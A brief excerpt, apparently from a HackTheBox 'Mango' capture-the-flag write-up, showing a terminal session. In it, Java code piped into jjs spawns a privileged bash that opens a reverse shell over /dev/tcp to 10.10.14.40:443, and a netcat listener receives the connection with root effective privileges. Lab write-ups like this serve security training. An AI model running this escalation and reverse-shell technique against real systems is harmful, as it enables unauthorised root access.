 admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-p','-c','exec 5<>/dev/tcp/10.10.14.40/443;cat <&5 | while read line; do \$line
 2>&5 >&5; done']).waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
e']).waitFor()/10.10.14.40/443;cat <&5 | while read line; do $line 2>&5 >&5; don
root@Kali:~/hackthebox/mango# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:60664.
id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)